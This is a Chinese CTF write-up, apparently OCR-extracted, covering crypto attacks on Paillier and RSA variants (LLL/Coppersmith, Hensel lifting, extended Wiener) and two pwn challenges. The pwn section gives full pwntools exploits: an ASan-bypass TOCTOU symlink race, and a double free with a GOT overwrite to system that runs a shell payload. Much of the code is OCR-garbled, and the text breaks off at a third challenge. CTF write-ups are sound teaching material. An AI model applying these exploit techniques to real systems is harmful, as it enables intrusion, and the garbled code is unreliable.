code 里面的是 CST code, 先转换成 python 代码:



源码如下:

```
from Crypto.Util.number import *
from secret import flag
from gmpy2 import gcd,invert
L = lambda x,n: (x-1) // n
mask =0x100000000000000000000000000000000000000000100000000000000000000000000000000000
00000010000000000000000000000000000000000000000010000000000000000000000000000000
00000000001000000000000000000000000000000000000000001
def genkey(q_len):
while True:
q = qetStrongPrime(q<sup>len</sup>)
x = getRandomNBitInteger(21 * 8)p = (0b11 \ll (q_{\text{--}}len - 2)) + (mask * x \ll 32) + qetRandomNBitInteger(32) | 1if isPrime(p) and gcd(p * q, (p-1) * (q-1)) == 1:
n = p * qbreak
lam = (p - 1) * (q - 1) // gcd(p - 1, q - 1)while True:
g = getRandomRange(1, n**2)t = L(pow(g, lam, n**2), n)if gcd(t, n) == 1:
```

```
mi = invert(t, n)break
return n, g
def encrypt(em, en, eg):
while True:
r = getRandomRange(1, en)if gcd(r, en) == 1:
break
return pow(eg,em,en**2) * pow(r,en,en**2) % en ** 2
n, g = genkey(1024)
m = bytes_to_long(flag)
c = energypt(m,n,g)with open('./output','w') as f:
f.write(str(n))
f.write(str(c))
f.write(str(g))
```
from sage.all import \*

print(p) print(q)

生成n 的时候 q 的生成方式存在漏洞, [Coron's reformulation](https://github.com/ubuntor/coppersmith-algorithm/blob/master/coppersmith.sage)可以寻找 small root 得到 q。

```
n =15217433729088652627414165467339105915486108535000858447330024293094619431878593
90289514438469431138029742327155080552292148353482583527260905036928681873676910
59069060451536908215609789099197203652900207437912585278176816322784071920868286
01711598076751021325985205536305160182436535105224819247364537440197121830461559
76913571639072382518649897680681556092056484077209628330583478716242389217196014
74497128114181376828508906597077197105529796544240268385994551027908385417601332
22159771458664154662854069782956766241951695187207933483112375196659917700475374
51030866696493474098850568929871361771005057843597772734669939
pattern_size = 21*8
prime_size = 1024
x = 2**pattern_size
d0 = 2**pattern_size - 1
w = 2^{**}prime size
u, v = \text{divmod}(n, w)M = matrix([x, 0, u * d0 % w],[0, x, v * d0 % w],[0, 0, w]]for vec in M.LLL():
bx, ax = vec[0], -vec[1]p = gcd(ax * w + bx, n)if 1 < p < n:
q = n // p
break
```

```
from gmpy2 import gcd, invert
from Crypto.Util.number import long_to_bytes
L = lambda x,n: (x-1) // n
p =97874744704813215165839078111167840509751878559847883649546751608612054032113242
47840212067637176983999500820054406057964296933378541113139512270250546697839698
43838683045832769187955202950007306370914737693128308381083169183137681347443258
5440099538745128476292613686675663760956152736044907627557653985449787171
q =15547865565303794252513326379429595520058403514338098616147353163942162939480596
91154093234038320950073813722114718114930722694102548408494983601938536694186483
80371521975393539479526042974618290874243863954220667119652955639060155880605495
726437338258427169679128098315911593373079694582149691550103531127409
n = p * qg =86364830622119775063512474542519648528773370985970051976646287344347998947783514
21740382444814463263751448632773233435404176220919780333207325672559890855854306
78571678599869769434386879698218770145769391707290371335868286266481480373271466
74084012596942819880056278866557224920896089626750189163253585219032039616983860
26678105009617037195524604721439320169843734559069553223126670746264095846986532
50639983066416947346882244662804689417035428330928882301594637284386652952787197
37700623220169371296716162636770311625432964965341789387630974535869868497209387
73567325333613909929036065469346784714426270569262398601933549293227475749408666
44815762603091845387150827444831558033761225480788522455475839153111041818962772
02738306624141865277826116299921837042060042251449286209001884185370859167114189
62768356212317866240563223742096094433464579385365829835830955720211675622789612
59199308384825850064880885913101184242685974806242840264928071983741657212404914
66991802065966152237837890416167850516855955706735739473999201750893989692661165
33688220578277755743155621040061709230831312660875029047614401450859772352890082
91047799492322650831732021031334203828302059804998694139677781303843088760696404
298821896598357202481736689784980298710997
c =17182935853106434552156000242973235447163830121773500236568197605024442194326661
77502487551979880757203011148030785730032095185084053098820914880788618764562101
75080996277575457456393362459543697346380061720251678530605813440698310250488712
22431063105497992313498192875386440000165388413756649881630658414888582438874886
84791317806843867828391615689904294145970386091613449494108845677539850200825355
44526957272656128651306363241534873670962327193880297324806491638094694870127957
67570191822183380604619418012973980227836144487532425715028905622973414946041906
36584042194436457696394498490019708454312252427059150393571499114860797020653500
27254979162007865830316148203154894385517638151831384557798690770071702447842197
07918823982554035267207862797751735753963297336147955740915039747696914982401814
91898805861944177477288989431407736647033541275468511390602177945181558735049948
54098443094856073912165913363330404490909938452887957383835873219633977545879522
18055065843686407726598476563934546204870661489543207101599785192979581395907131
82564200478190928621535505289275964711358458599459750915034609643167068030894369
85653519452166787593067760321065374422838214478545901083322601445476895560558651
04581337201112820803020668246743885169311
```

```
miu = invert(t, n)m = L(pow(c,lam, n**2), n) * miu % nm = long_to_bytes(m)
print(m)
```
# **# power**

Multi-Power RSA

已知n、dp,但未知p,第一步是先求出p

求x。

```
from sage.all import *
```

```
p =
```
 

 $q = 2$ 

 $V =$   $I = Integers(p)$ base  $=I(q)$ power =  $I(y)$ 

 $x = discrete_log(power,base,1-order() - 1)$  $print(x)$ 

求p。

```
from z3 import *
p = Int('p')s = Solver()
s.add(2019*p**2 + 2020*p**3 + 2021*p**4 ==
55357226929625807640455455391051191409410616792895694209883538842096538513088600
58948669740693107863231179565602072744542122031789184119031739723962825082929025
82532242120136421172600136649094976088736740771876325596473556797149385919758362
40764784578650734492468359490751352234686168346363869589247090247633491156220628
48212445867198457630368236782421195503713107838541903829979118327675371550868768
15902426079354126433554848922874436760907165996845030389511881737931606080514875
41369170431601755705657173883368229603896643376566035844256296626137862039202344
01824957121860225422901340950436355650311392398098947210940)
s.check()
model = s.model()print model
```
得到p之后

本意是想考Hensel lifting for Takagi's scheme,但其实这里存在很多解法

参考https://books.google.com.hk/books? [id=LAxAdqv1z7kC&printsec=frontcover#v=onepage&q&f=false](https://books.google.com.hk/books?id=LAxAdqv1z7kC&printsec=frontcover#v=onepage&q&f=false)189页

### Algorithm 10.1 Hensel lifting for Takagi's scheme

Input:  $(c, e, d_p, p, b)$ 1:  $m'_p = c^{d_p-1} \mod p$ 2:  $m_p = cm'_p \mod p = c^{d_p} \mod p$ 3: for i from 1 to  $b-2$  $x = (c - m_{p_i}^e) \bmod p_{i+1}^e$  $4:$  $y = x m'_p (e^{-1} \bmod p) \bmod p^{i+1}$  $5:$  $m_{p^{i+1}} = m_{p^{i}} + y$  $6:$ **Output:** the partial decryption  $m_{p^{b-1}}$ 

```
from Crypto.Util.number import *
import gmpy2
p =72343914277035983279167231591452329220479353973022419783445004970989720688085916
85717500902909442183573763273395725479516998210374727754578133587007330339
dp =32722935056967128314198596415719560666675160125978860980216423201550563499666126
29986261146617139998624603483170466852538289743936225789351270153550594329
```

```
c =22524257534087703614496632403022329621384173069680778965750290698059674588465640
87875470736367378967411167127064515258411820614500731049927442360688626196980736
00705261264526467196283076899689716992158418676367703201592563015509087711350429
12287955209485328267670825390080110910391913063177323585204392804538642393453388
53621114448538990259102935006080099335296956970390171730833057439420099665153432
15478143131952188955477188150098763939873987389320019246613387960599739500127064
27109598830049455186171345179840564502215531573714428772608739268313985559628612
00443902801441740863185188069851202374090318111690676606695147394220169837522424
02715235681612429517302249012275894137310252817191013686686174979479955794439087
73425555177346524678673641140157885033923288401884
b = 4e = 0x10001mp1 = pow(c, dp, p)mp = pow(c, dp - 1, p)for i in range(1, b - 2):
x = pow(c - pow(mp1, e), 1, p**(i + 1))y = pow(x * mp * (gmpy2.invert(e, p)), 1, p**(i + 1))mp1 = mp1 + yprint(long_to_bytes(mp1))
```
# <span id="page-31-0"></span>**Simple**

 $tmp = a/b$ 

通过e算出t, 就可以通过wiener求出phi\_n, 进而求出e1。

接下来使用Extending wiener attack进行求解

参考[https://sci-hub.tw/https://link.springer.com/chapter/10.1007/3-540-46701-7\\_14](https://sci-hub.tw/https://link.springer.com/chapter/10.1007/3-540-46701-7_14)

```
from sage.all import *
from Crypto.Util.number import *
from Crypto.Cipher import DES
import gmpy2
key = "abcdefgh"def des_decrypt(c):
des = DES.new(key, DES.MODE_ECB)
res = des.decrvpt(c)return res
def isqrt(n):
x = ny = (x + 1) // 2
while y < x:
x = yy = (x + n // x) // 2if pow(x, 2) == n:
return x
else:
return False
def con_fra(a, b):
r = []while True:
if a == 1:
break
```

```
if tmp != 0:r.append(tmp)
a, b = b, (a - \text{tmp*}b)return r
def wiener_attack(e, n):
cf = con\_fra(e, n)for x in xrange(len(cf)):
k, d = 0, 1while x \succ = 0:
k, d = d, d * cf[x] + kx - = 1phi_n = (e^*d - 1)/kB = n - phi_n + 1C = ndt = pow(B, 2) - 4*Cif dt >= 0 and isqrt(dt) and (B+isqrt(dt)) % 2 == 0:
return phi_n
print "wiener attack fail!"
N =14922959775784066499316528935316325825140011208871830627653191549546959775167708
52504242303986532254842092857152412074383169355012356349398179795091289589347620
04470833865493533360868990649218785820743467913201041061399650104806148795923577
93053342577850761108944086318475849882440272688246818022209356852924215237481460
22937754429722498388702666922288598732308232404464588307091624343952180970267429
54692537236166772457622424944785878074026884741761020934820194171187037474118624
20536240611089529331148684440513934609412884941091651594861530606086982174862461
739604705354416587503836130151492937714365614194583664241
e^2 =
27188825731727584656624712988703151030126350536157477591935558508817722580343689
56592432944215123964960799337745276311954124317465006556358943891191113527870449
96703024897545403018863124894106484719226457735068372516002441096198501417627959
01696503387880058658061490595034281884089265487336373011424883404499124002441860
87029123387504567521235528762294842710936292519901838353525991354985974715834893
18470419079103134655317038103134726744354258865053836469694001662131856768769698
05238803587967334447878968225219769481841748776108219650785975942208190380614555
719233460250841332020054797811415069533137170950762289
c =64723673388326359068964239903235425376638493043141715815541074952108300266602116
96089062916158894195561723047864604633460433867838687338370676287160274165915800
23525364069051004606654144514050191773102659642708055856736626766588766545990172
44877069831660707403243072685741284747750268378279078187627647660696312678537424
22247229582756256253175941899099898884656334598790711379305490419932664114615010
38209457285479942189162278961461472044270827165337648566013956081966823911858806
93121792934886844034043857157804069378171245887736899216428027030053413240084832
01528345805611493251791950304129082313093168732415486813
```
 

#### $-e =$

 $n =$ 

 

#### $c =$

```
30593783954659443923046386158460420107737475916746841082783094352840300794177965
88816724777051136176148286113324271991242178879373913782819438561595710575982037
09366891547401974326016980711130197275312149966105151573748299654404630150641461
76523293591226644830326699024714525205288692024819800621287627366119563610443527
71453966369855160641545344887508794534742118524614630419608357456953685779037867
02607508492658563272121038693371752289017330781719235752018697635304458321008407
93098656577982627804808276475436726746063779851278015328132573334899942640704979
52700448196573994030710134961690606401272794099146385359963558489333787340459082
05536540619564723586905257569498716707820544351092379516465943537383422680357333
84924812911814854338973339568639956599958689912308731002544299413121823767951826
71061949623056295292104022697267360729679665183813509209657276902740180806193326
76536005722214955949897632990356174168234408837737546230730400434240785496100281
81516880672435819155074365684385338364641048743654016636040698209694917846686115
01735273053690075469175506346792112934964582827878812445812305580115827206325028
86494712233308474151958909251857281750741736910202763888790654287328846201724930
302778996046434656839999091303411
```

```
e = 65537
```

```
t = bytes_to_long(des_decrypt(long_to_bytes(_e)))
```

```
phi_n = wiener_attack(t, _n)-d = gmpy2.invert(_e, phi_n)e1 = pow(\_ c, \_ d, \_ n)print e1
```

```
alpha2 = 730./2048
```

```
M1 = int(gmpy2.mpz(N)*0.5)M2 = int(gmpy2.mpz(N)**(1+a1pha2))D = \text{diagonal_matrix}(ZZ, [N, M1, M2, 1])B = Matrix(ZZ, [ [1, -N, 0, N**2],[0,  e1, -e1, -e1*N],[0, 0, e2, -e2*N],[0, 0, 0, e1*e2]] * D
L = B. LLL()v = Matrix(ZZ, L[0])x = v * B**(-1)phi = (x[0,1]/x[0,0]*e1).floor()
d = gmpy2.invert(e, phi)m = pow(c, d, N)print long_to_bytes(m)
```
## **PWN**

## **easyasan**

主要考点有两个:

- <span id="page-34-1"></span><span id="page-34-0"></span>1. asan防护绕过的一个小trick,除了修改shadow内存的的值为0外,在同一个类/结构体下相邻成员 间的缓存区溢出不会被检测到
- 2. TOCTOU漏洞

程序一开始会要求用户选择登录方式,一个有三种方式:

- anoymous
- authentication
- admin

可以选的只有anoymous和 authentication, 如果想以authentication登录的话要验证用户名和密码, 这个很简单,用户名是guest,密码是简单的异或加密的。

然后程序的主要功能:

- 1. create file
- 2. delete file
- 3. print file
- 4. move file
- 5. userchange
- 6. secret
- 7. exit

create file功能用于在/tmp目录下创建文件,一共可以创建五次。

delete file功能用于删除用户创建的文件。

print file功能只有admin才可以使用,它会根据用户输入的文件名,打印对应文件的内容,要打印的文 件必须是用户自己创建的。

move file功能没用

userchange用来修改用户名和用户密码

secret功能是给文件创建符号链接

其中主要漏洞存在于print file功能,它使用了多线程,并且函数中有sleep(2),很明显存在条件竞争漏 洞。结合到前面的secret功能,可以猜测这是一个TOCTOU模式的条件竞争。printfile功能会先检查用户 权限,然后检查用户输入的文件名是否包含flag,如果不包含就检查这个文件是否是用户创建的,之后 就会使用这个文件名来在/tmp目录下打开文件,并输出文件内容。

这里很容易想到的一个利用思路就是先输入一个符合规则的文件名,然后在程序检查完文件文件名后, 且使用这个文件名来打开文件前,通过条件竞争漏洞,使用secret功能创建一个指向flag的符号链接,符 号链接地址就是这个文件的地址。创建符号链接要注意的是,参数newpath指向的文件必须不存在,不 然会创建失败, 这里可以用delete功能删除之前创建的文件。

有了这个大致的利用思路后要想办法获取admin的权限,用户登录后会设置user结构体中一个成员的 值,这个成员代表用户的权限,只要想办法能修改这个值就可以获得admin权限。程序中存在很多明显 的溢出漏洞,但是因为asan机制,所以都无法利用。这里利用asan绕过的一个小trick,在同一个类/结 构体中的成员间的缓存区溢出不会被检测到。在userchange功能中,它修改user结构体中的password 时存在offbyone漏洞,而代表用户权限的成员在password后面,可以利用这个来修改user中标识用户 身份的成员。

exp:

```
from pwn import*
context.log_level="debug"
p = process('./pwn')def login():
p.recv()
p.sendline("2")
p.recv()
p.sendline("guest")
p.recv()
p.sendline("1233211234567233")
def create(name,length,content):
p.recv()
p.sendline("1")
p.recvuntil("input file name:")
p.sendline(name)
p.recv()
p.sendline(str(length))
p.recv()
p.sendline(content.ljust(length,"\0"))
def delete(name):
p.recv()
p.sendline("2")
p.recv()
p.sendline(name)
def prints(name):
p.recvuntil("6. secret\n")
p.sendline("3")
p.sendlineafter("input file name:",name)
def change(name,password):
p.recv()
p.sendline("5")
p.recvuntil("user name:")
p.sendline(name)
p.recvuntil("user password:")
p.send(password)
def secret(oldpath,newpath):
```
```
p.recvuntil("6. secret\n")
p.sendline("666")
p.recvuntil("input old path:")
p.sendline(oldpath)
p.recvuntil("input new path:")
p.sendline(newpath)
login()
create("a",10,"aaaaaaaa")
delete("a")
change("zs0zrc",'a'*0x20 + "\x03")
prints("a")
sleep(1)
secret("/home/ctf/flag","/tmp/a")
sleep(2)
```
#### **server**

p.interactive()

这题是libc-2.23下的64位动态链接程序,保护机制如下:



还是比较常规的 首先第一个漏洞点在这,存在一个负数溢出:

```
v26[(signed int)_sprintf_chk(v26, 1LL, 512LL, "<h1>welcome! %s</h1><hr>", *(_QWORD *)v3)] = 0;
v7 = qword_603140[(signed int)v1];
\frac{\sqrt{8}}{1} = *(\text{DWORD}*)(\sqrt{7} + 16);<br>if ( \frac{\sqrt{8}}{8} < 0 )
  *(_DWORD *)(v7 + 16) = -v8;
v9 = (signed int) sprintf_chk(&v14, 1LL, 512LL, "<body><html>%s<h2>your num is:</h2>%d</body></html>", v26);
v10 = v9*((\text{BYTE}^*)\&\text{V14} + \text{V9}) = 0;
v11 = qword_603140[v4];<br>if ( *(_DWORD *)(v11 + 16) > (signed int)v10 )
  *(_DWORD *)(v11 + 16) = v10;
```
如果这里的v8为0x80000000,那么-v8仍然是这个数,这是因为变负数的操作本质上是对二进制进行反 码+1,而0x80000000的反码+1仍然是0x80000000

这就会在后面造成溢出读取数据



这里会造成一个大量的栈空间数据被泄露,这样一来,就能搞到libc基址 接下来就只要搞定更改执行流 的操作就行了

在处理POST的请求时且cmd为delete时,会开一个新线程进行delete操作:

```
v2 = v1[4];<br>if ( v2 != 'a' )
\{if ( v2 = 'd' && v1[5] = 'e' && v1[6] = '1' && v1[7] = 'e' && v1[8] = 't' && v1[9] = 'e' )
  \{if ( pthread_create(&newthread, OLL, start_routine, OLL) )
     \overline{\mathcal{L}}puts(">>:");puts("HTTP/1.1 200 OK\nDate: Mon Jun 6 06:06:06 2066");
       puss(min/1:1 200 ok\hbatc.com/sail 0 00:00:00 2000 ),<br>printf_chk(1LL, "Content-Length: %d\nContent-Type: %s\n\n{%s}", 21LL, "text/plain", "Error, can not de_
     ₹
     else
     \{puts(">>:");<br>puts("HTTP/1.1 200 OK\nDate: Mon Jun 6 06:06:06 2066");
       _printf_chk(
         1LL,
          "Content-Length: %d\nContent-Type: %s\n\n{%s}",
         28LL,
          "text/plain",
          "Success, has delete all data");
     \rightarrowgoto LABEL_11;
  \overline{\phantom{a}}
```
这里存在一个条件竞争的漏洞,在开启的新线程中会遍历bss中结构体指针

```
291ILABEL 51:
292
           v18 = qword 6031B8;
293if ( !aword 6031B8 )
294
             goto LABEL 52;
295
           goto LABEL 46;
296
         Y
297
         ++v3:
298
         *( OWORD *)(qword 6031B0 + 8) = v17 - 1;
299
         v18 = qword 6031B8;
         v19 = qword 6031B8 == 0;
300
         *(QWORD *)(qword_6031B0 + 32) = 1LL;
301
         if (v19)302
303
         €
304
           sleep(1u);305
           goto LABEL_1;
         Y
306
307 LABEL 46:
308
         v20 = *( QWORD *)(v18 + 8);
         if ( |v20)309
310
           break;
311
         *( OWORD *)(v18 + 8) = v20 - 1;
         *(_QWORD *)(qword_6031B8 + 32) = 1LL;
312313sleep(1u);v1 = qword 603140[0];
314315if ( qword 603140[0] )
316goto LABEL 2;
317ł
318if (* ( QWORD *)(v18 + 32))
319₹
         v24 = * (void **)v18;320
```
每次遍历一大圈需要一秒,通过判断结构体指针的成员的值,来判断是否可以被free 这里其实很明显的 时free了以后,没有进行指针清空,这样可以造成double free 具体操作是让某一个结构体的成员值很 大,导致不断进行sleep 1秒 从而使得delete线程挂起来,这样保证free的操作可以一直进行

然后通过 POST cmd=add来新建结构体,且使得该结构体某个成员与之前新建的某个结构体成员一 样,这样就能走这条分支:



这样一来就不再需要再次进行malloc申请空间,该结构体所在的chunk空间又能被挂起不断运行的 delete线程再free一次

从而搞到double free

有了double free,又有了libc基址 然后他是没开got表保护的

那么最后的操作就是改free的got表为system, 然后free "cat flag", 这里为什么不free "/bin/sh"?这是 因为最后的free函数调用是由线程发起的,有的时候有玄学问题是不能getshell的,所以cat flag比较稳 妥

具体操作就看exp吧,其实这题要是给你们直接看源码是很简单的,只不过我gcc开了-O2优化,没想到 被优化后的程序逆向难度高了一大截,我本来还想把pie都开起来的,后面想想没必要了,反正能做出 这题的人多个pie也能绕过,做不出的pie加上去也没啥意义

```
#encoding:utf-8
#!/upr/bin/env python
from pwn import *
def debug(addr=0,pie=0):
global p
if pie:
text_base = int(os.popen("pmap {}|awk '{{print 1}'".format(p.pid)).readlines()
[11,16)log.info("ELF_base:{}".format(hex(text_base)))
log.info("bss:{}".format(hex(text_base + 0x204120)))
#log.info("get_array:{}".format(hex(text_base + 0x202140)))
# gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
if addr!=0:
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p)
```

```
else:
if addr!=0:
gdb.attach(p,'b *{}'.format(hex(addr)))
else:
gdb.attach(p)
pause()
#-------------------------------------
def sl(s):
return p.sendline(s)
def sd(s):
return p.send(s)
def rc(timeout=0):
if timeout == 0:
return p.recv()
else:
return p.recv(timeout=timeout)
def ru(s, timeout=0):
if timeout == 0:
return p.recvuntil(s)
else:
return p.recvuntil(s, timeout=timeout)
def sla(a,s):
return p.sendlineafter(a,s)
def sda(a,s):
return p.sendafter(a,s)
def getshell():
# p.sendline("ls")
p.interactive()
def msg(msg,addr):
log.warn(msg+"->"+hex(addr))
#-------------------------------------
def add(idd,pwd,name,num):
pay="POST / index.html \t\n"
pay+=" Connection: keep-alive"
pay+="cmd=add&id="+idd
pay+="&pwd="+str(pwd)
pay+="&num="+str(num)
pay+="&name="+name
ru("<<:\n\n\cdot)sd(pay)
def show(idd,pwd):
pay="GET / index.html Connection: keep-alive"
ru("<<:\n\n\cdot)sd(pay)
ru("<<:\n\n\cdot\)sd(idd+"\x00")
ru('<<: \n\ln")sd(str(pwd)+"\x00")
def free():
pay="POST / index.html \t\ncmd=delete"
pay+=" Connection: keep-alive"
ru("<<:\n\n\cdot)sd(pay)
```

```
def exp():
# debug()
add("1",1,"a"*0x50,2147483648)
add("2",2,"b"*0x50,200)
add("3",3,"c"*0x50,200)
add("4",4,"d"*0x50,200)
add("5",2333,"e"*0x50,200)
# debug(0x1A66,pie=1)
# debug(0x401894,pie=0)
show("1",1)
#pie------------------------
# ru(p64(1))# ru(p64(0))
# elf_base=u64(p.recv(6).ljust(8,"\x00"))-0x2345
# print "elf base:"+hex(elf_base)
# ru(p64(elf_base+0xdd7))
# ru(p64(0))# libc_base=u64(p.recv(6).ljust(8,"\x00"))-0x20830
# libc.address=libc_base
# system=libc.sym["system"]
# print "libc base:"+hex(libc_base)
#pie-----------------------
ru(p64(0x400c77))
ru(p64(0))
libc_base=u64(p.recv(6).ljust(8,"\x00"))-0x20830
libc.address=libc_base
system=libc.sym["system"]
print "libc base:"+hex(libc_base)
free()
# print p.recv()
sleep(5)
#
show("2",0)
ru("welcome! ")
heap=u64(ru("</h1><hr>")[:-9].ljust(8,"\x00"))
msg("heap",heap)
add("6",1,p64(heap+0x2c0).ljust(0x50,"a"),200)
sleep(2)
# debug(pie=0)
add("7",233,p64(0x602ffa).ljust(0x20,'a'),200)
# print p.recvall()
add("8",2333,"A"*0x50,200)
```

```
add("9",3,"ls;cat flag;/bin/sh\x00".ljust(0x50,'x'),200)
add("10",233,("X"*(6+8)+p64(system)[:-2]+'\x00').ljust(0x50,'X'),200)
sleep(4)
# print p.recv()
getshell()
if __name__ == '__main__':bin_elf = "./server"
e<sup>1</sup> = ELF(bine<sup>1</sup>f)
context.binary=bin_elf
context.log_level = "debug"
#context.terminal=['tmux', 'splitw', '-h']
if sys.argv[1] == "r":p = remote("0.0.0.0",0000)
libc = ELF("./libc-2.23.so")elif sys.argv[1] == "1":libc = elf.libc
#取消aslr保护机制
#p = process(bin_elf, aslr=0)
#加入libc进行调试:
\#p = process(bin\_elf, env = {"LD_PRELOAD": "../libc-2.23.so.i386"})
p = process(bin_e1f)exp()
```
#### **easy\_heap**

实验环境:glibc2.31运行程序,可以看到菜单,有4个功能

